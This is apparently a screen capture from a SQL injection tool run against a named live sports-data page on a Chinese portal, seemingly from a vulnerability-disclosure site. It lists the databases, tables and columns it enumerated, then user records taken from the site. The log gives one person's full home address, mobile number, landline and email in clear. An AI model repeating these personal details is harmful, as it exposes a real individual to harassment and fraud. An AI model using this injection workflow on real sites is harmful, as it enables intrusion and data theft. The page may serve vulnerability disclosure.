 Target: http://data.sports.sina.com.cn/opta/live1.php?id=f155688
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
data_sports
information_schema
test
atp_chinese
atp_match_scores
atp_matchs
country
ip
player
user
id
name
add
phone
id name add pho... home email time
9 梅君 北京 139... 263... meij... 07-07 17:40
10 杨会林 天津... 134... smile... 07-07 18:07
12 郑鹏翔 四川... 136... 083... zpxc... 07-10 06:45
13 赵玓 北京... 139... zhao... 07-10 07:09
14 Chris... 山东... 135... hstar... 07-10 07:09
15 陈强 133... 130... hen... 07-10 07:17
16 于庆丰 北京... 135... yuqf... 07-10 07:17
17 李鹏 上海... 137... dove... 07-10 07:21
18 陈秉坤 厦门... 137... tjisl... 07-10 07:27
19 于庆丰 北京... 135... yuqf... 07-10 07:27
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Data Found: time=07-10 07:27
Data Found: id=22
Data Found: name=谢承吉
Data Found: add=上海市浦东荷泽路58弄40号1301室
Data Found: phone=13918937191
Data Found: home=68514847
Data Found: email=xiechengji1@citiz.net
Data Found: time=07-10 07:34
www.wooyun.org